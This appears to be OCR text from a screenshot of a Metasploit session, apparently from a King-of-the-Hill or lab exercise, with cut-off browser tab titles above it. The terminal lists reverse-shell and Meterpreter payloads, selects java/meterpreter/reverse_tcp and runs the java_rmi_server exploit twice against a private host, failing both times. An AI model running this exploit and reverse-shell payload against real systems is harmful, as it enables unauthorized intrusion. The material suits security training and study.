 Firefox Web Browser
Mozilla Firefox
King of the
BSides N
java rmi
44756-d
matthia
Request
python -
New Tab
New T
52.9.0.167
Twitter
Instagram
LinkedIn
Work
Postfity
IVMF Login
IVMF Cohort
DiscordBot
Shellcode FTM
john@xps15: ~/hackerground
# Name Disclosure
- ---- ----
0 generic/custom
1 generic/shell_bind_tcp
line
2 generic/shell_reverse_tcp
Inline
3 java/jsp_shell_bind_tcp
nline
4 java/jsp_shell_reverse_tcp normal No Java JSP Command Shell, Reverse TC
P Inline
5 java/meterpreter/bind_tcp normal No Java Meterpreter, Java Bind TCP St
ager
6 java/meterpreter/reverse_http normal No Java Meterpreter, Java Reverse HTT
P Stager
7 java/meterpreter/reverse_https normal No Java Meterpreter, Java Reverse HTT
PS Stager
8 java/meterpreter/reverse_tcp normal No Java Meterpreter, Java Reverse TCP
Stager
9 java/shell/bind_tcp normal No Command Shell, Java Bind TCP Stage
r
10 java/shell/reverse_tcp normal No Command Shell, Java Reverse TCP St
ager
11 java/shell_reverse_tcp normal No Java Command Shell, Reverse TCP In
line
12 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpret
er Stage, Reverse HTTP Stager (Mulitple Architectures)
13 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpret
er Stage, Reverse HTTPS Stager (Mulitple Architectures)
msf5 exploit(multi/misc/java_rmi_server) > set payload 8
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.50.50.136:4444
[*] 10.100.100.35:1099 - Using URL: http://0.0.0.0:8080/1N75W3t
[*] 10.100.100.35:1099 - Local IP: http://10.50.50.136:8080/1N75W3t
[*] 10.100.100.35:1099 - Server started.
[*] 10.100.100.35:1099 - Sending RMI Header...
[-] 10.100.100.35:1099 - Exploit failed [no-target]: RuntimeError Exploit aborted due to failure no-target
10.100.100.35:1099 - Failed to negotiate RMI protocol
[*] 10.100.100.35:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.50.50.136:4444
[*] 10.100.100.35:1099 - Using URL: http://0.0.0.0:8080/kvBors
[*] 10.100.100.35:1099 - Local IP: http://10.50.50.136:8080/kvBors
[*] 10.100.100.35:1099 - Server started.
[*] 10.100.100.35:1099 - Sending RMI Header...
[*] 10.100.100.35:1099 - Sending RMI Call...
[-] 10.100.100.35:1099 - Exploit failed: RuntimeError Exploit aborted due to failure unknown The RMI class
loader couldn't find the payload
[*] 10.100.100.35:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) >